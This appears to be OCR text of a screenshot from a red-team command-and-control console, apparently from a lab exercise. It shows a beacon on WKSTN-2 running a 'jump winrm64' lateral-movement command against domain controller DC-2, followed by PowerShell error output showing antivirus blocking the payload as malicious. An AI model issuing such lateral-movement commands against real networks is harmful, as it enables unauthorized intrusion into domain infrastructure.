 nlamb
WKSTN-2 @ 4112
SYSTEM *
DC-2 @ 2072
Event Log X
Beacon 10.10.17.132@4112 X
beacon> jump winrm64 dc-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on dc-2 via WinRM
[+] host called home, sent: 219596 bytes
[-] could not connect to pipe
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Searching for available modules</AV><AI>0</AI><Nil
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef
RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Searching for available modules</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share
\\dc-2\home$\nlamb\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for
first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">At line:1 char:1_x000D__x000A_</S><S S="Error">+  Set-StrictMode -Version
2_x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">This script contains malicious content and has been blocked by your antivirus
software._x000D__x000A_</S><S S="Error">    + CategoryInfo          : ParserError: (:) [], ParseException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId :
ScriptContainedMaliciousContent_x000D__x000A_</S><S S="Error">    + PSComputerName        : dc-2_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>